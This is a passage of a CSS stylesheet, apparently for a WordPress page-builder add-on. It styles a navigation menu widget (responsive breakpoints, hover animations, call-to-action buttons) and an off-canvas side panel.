	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle:hover{
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle{
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	/* Effect 1: Fade in and scale up */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(0.7);
		-ms-transform: scale(0.7);
		transform: scale(0.7);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 2: Slide from the right */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(20%);
		-ms-transform: translateX(20%);
		transform: translateX(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 3: Slide from the bottom */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(20%);
		-ms-transform: translateY(20%);
		transform: translateY(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	.uael-nav-menu__breakpoint-mobile .saved-content,
	.uael-nav-menu__breakpoint-mobile .sub-menu,
	.uael-nav-menu__breakpoint-mobile .child,
	.uael-nav-menu__breakpoint-tablet .saved-content,
	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child{
		left: 0 !important;
		width: auto !important;
	}

	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	    background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__text  .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text .menu-item.parent a.uael-menu-item:focus {
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}
}

.uael-toggle-no .uael-layout-expandible .uael-nav-menu__toggle {
	display: none;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,
 .uael-pointer__overline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__overline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before  {
	width: 100%;
	left: 0;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
	bottom: 0px;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,  .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before{
	top: 0px;
	opacity: 1
}

.uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
	height: 3px;
	width: 100%;
	left: 0;
	opacity: 1;
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.uael-pointer__framed.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:before,.uael-pointer__framed.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:before  {
    opacity:1;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
    border-width:3px;
    width:100%;
    opacity:1;
    height:100%;
}

/* Toggle label CSS start */

.uael-nav-menu-toggle-label-yes .uael-layout-expandible .uael-nav-menu__toggle,
.uael-nav-menu-toggle-label-yes .elementor-widget-container > .uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu-toggle-label-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu-toggle-label-yes .uael-layout-vertical .uael-nav-menu__toggle {
		-js-display: flex;
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

}

/* Toggle label CSS end */


/* CSS for CTA Button */

.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: right;
}
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: left;
}
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: center;
}

/* No link hover effect to last menu item */
.uael-pointer__underline .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__overline .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:before {
	height: 0px;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:after{
	border-width: 0px;
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:hover,
.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:focus
{
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-widget-uael-nav-menu:not(.uael-nav-menu__align-justify) a.uael-menu-item.elementor-button {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}
.elementor-widget-uael-nav-menu.uael-menu-item-space-between a.uael-menu-item.elementor-button {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-nav-menu li.elementor-button-wrapper {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

@media only screen and ( max-width: 767px ) {
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.uael-menu-item-flex-start .uael-flyout-container .elementor-button-wrapper {
	text-align: left;
}

.uael-menu-item-flex-end .uael-flyout-container li.elementor-button-wrapper,
.uael-menu-item-flex-end .uael-flyout-container .elementor-button-wrapper {
	text-align: right;
}

.uael-menu-item-center .uael-flyout-container .elementor-button-wrapper {
	text-align: center;
}

/* CSS for CTA Button Ends */

/* Start - CSS for nav hamburger icon in case of sticky section */

.elementor-sticky__spacer .uael-nav-menu .uael-nav-menu__toggle {
	visibility: hidden;
}
.elementor-sticky__spacer nav.uael-nav-menu__submenu-arrow {
	position: absolute;
	clip: rect(0,0,0,0);
}

/* End - CSS for nav hamburger icon in case of sticky section *//* Off-Canvas Module CSS */
.uael-off-canvas-overlay{
	overflow: hidden!important;
}
.uael-offcanvas-enabled body {
	width: 100%;
}
.uael-offcanvas {
	position: fixed;
	width: 0;
	margin: 0;
	top: 0;
	bottom: 0;
	height: 100%;
	height: 100vh;
	overflow: auto;
	background-color: #ffffff;
	background: #ffffff;
	visibility: hidden;
	z-index: 99999;
}
.uael-offcanvas-animating,
.uael-offcanvas,
.uael-offcanvas-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-offcanvas::-webkit-scrollbar {
    display: none;
}
 /* Double scrollbar on firefox fix */
.uael-offcanvas-show {
	scrollbar-width: none;
}
.elementor-editor-active .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text,
.elementor-editor-preview .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text {
	display: unset;
}
.admin-bar .uael-offcanvas {
	margin-top: 32px;
}
.uael-offcanvas-icon-bg,
.uael-offcanvas-trigger {
    display: inline-block;
}

/* 	Normal Box shadow */
.uael-offcanvas-shadow-normal.position-at-right.uael-offcanvas-show,
.uael-offcanvas-shadow-normal.position-at-left.uael-offcanvas-show  {
	-webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
}

/* 	Inset Box shadow */
.uael-offcanvas-shadow-inset.position-at-right.uael-offcanvas-show {
	-webkit-box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
}
.uael-offcanvas-shadow-inset.position-at-left.uael-offcanvas-show {
	-webkit-box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
}

.uael-offcanvas-action-wrap .uael-offcanvas-action .uael-offcanvas-icon {
	text-align: center;
}

/* Floating Position */
.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-left ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-left {
	top: 50%;
	left: 0em;
	right: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-right ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-right {
	top: 50%;
	right: 0em;
	left: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
	opacity: 0;
}

.uael-offcanvas-parent-wrapper .uael-offcanvas-overlay,
.uael-offcanvas-action {
	cursor: pointer;
}

.uael-offcanvas-content {
	position: relative;
	width: 100%;
	padding: 40px 25px 25px 25px;
}

.uael-offcanvas img {
	display: block;
	margin: 0 auto;
}

.uael-offcanvas img {
	max-width: 100%;
}

.uael-offcanvas-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-offcanvas-full .uael-offcanvas-close {
	pointer-events: auto;
}
.uael-offcanvas-show,
.uael-offcanvas-show .uael-offcanvas-close,
.uael-offcanvas-show + .uael-offcanvas-close {
	visibility: visible;
}

.uael-offcanvas-close-icon-wrapper {
	position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
}

/* Menu in Off-Canvas style */
.uael-offcanvas-content .uael-offcanvas-menu,
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu {
    list-style: none;
}
.uael-offcanvas-content .uael-offcanvas-menu li a, 
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu li a {
    padding: 5px 0px;
    display: block;
}
.uael-offcanvas-content .uael-offcanvas-menu {
	margin-left: 0px;
}

.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:hover,
.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:focus {
	-webkit-transition: background 150ms linear, color 150ms linear;
	transition: background 150ms linear, color 150ms linear;
}

/* Toggle menu CSS and wrap submenu CSS*/
.uael-offcanvas-wrap-submenu-yes .sub-menu li a,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li a {
	padding: 5px 0px;
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '';
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: '+'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '-'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-toggle {
	border:1px dotted transparent;
	padding: 10px;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow {
	line-height: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
	margin-top: -10px;
	margin-bottom: -10px;
}

.uael-offcanvas-wrap-submenu-yes .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 0;
	visibility: hidden;
	opacity: 0;
}

.uael-offcanvas-wrap-submenu-yes li.menu-item {
	position: relative;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item {
	text-decoration: none;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-active.uael-offcanvas-sub-menu-active + .uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-menu-active + .sub-menu.uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes.uael-off-canvas-link-redirect-self_link .uael-offcanvas-menu-active + .sub-menu {
	visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-has-submenu-container + .sub-menu {
	visibility: hidden;
